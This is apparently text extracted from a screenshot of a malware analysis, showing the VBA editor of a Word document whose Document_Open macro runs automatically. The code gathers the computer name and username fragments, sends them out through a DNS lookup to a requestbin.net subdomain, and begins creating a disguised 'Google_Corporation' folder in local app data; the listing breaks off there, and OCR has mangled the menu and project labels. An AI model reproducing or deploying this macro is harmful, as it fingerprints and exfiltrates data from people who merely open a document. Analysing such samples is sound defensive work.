 osoft Visual Basic for Applications - 36fcaf23def7876d16000a319c3ac744 - [ThisDocument (代码)]
件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 10 , 列 21
oject
Microsoft Word 对象
ThisDocument
窗体
helpForm
mainForm
titleForm
引用
引用 Normal
isDocument
cument Document
序 按分类序
ThisDocument
matOverriFalse
henation False
taPointTrTrue
tiveHyphe0
Document Open
Public bap As String
Public cp As String
Public domain As String
Public username As String
Public hostname As String
'Private Declare PtrSafe Function DnsQuery Lib "dnsapi" Alias "DnsQuery_A" (ByVal strname As String, ByVal
Private Declare PtrSafe Function DnsQuery Lib "dnsapi" Alias "DnsQuery_A" (ByVal strname As String, ByVal
Private Const DNS_TYPE_A As Long = &H1
Sub Document_Open()
hostname = LCase(Environ("computername")) '获取主机名
hostname = Mid(hostname, Len(hostname) - 3, 4) '获取主机名后四位
username = Mid(LCase(Environ("username")), 1, 3) '获取用户名的前三位
domain = ".53a91f99cdc251934931.d.requestbin.net"
Call DnsQuery(myDomain(1), DNS_TYPE_A, 0, 0, 0, 0)
Dim ae As Boolean
ae = True
Dim be As Boolean
be = True
Dim ce As Boolean
ce = True
Set of = CreateObject("Scripting.FileSystemObject")
bap = LCase(Environ("localappdata")) & "\Google_Corporation\" '获取指定文件夹路径
If Dir(bap, vbDirectory) = "" Then 'c:\users\supervirus\appdata\local\Google_Corporation\"